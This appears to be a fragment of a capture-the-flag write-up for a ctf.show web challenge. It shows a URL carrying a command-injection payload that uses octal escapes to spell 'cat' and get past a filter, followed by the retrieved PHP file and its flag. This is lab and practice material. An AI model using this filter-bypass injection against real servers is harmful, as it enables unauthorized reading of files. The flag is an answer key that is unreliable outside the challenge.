 view-source:https://18125d15-8a9d-4550-8ccb-a3796cf5d266.challenge.ctf.show/?c=$'\143\141\164' *
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-07 19:40:53
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-07 19:41:00
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{23785fbe-539e-456a-8295-4c1dc7c89694}";<?php
16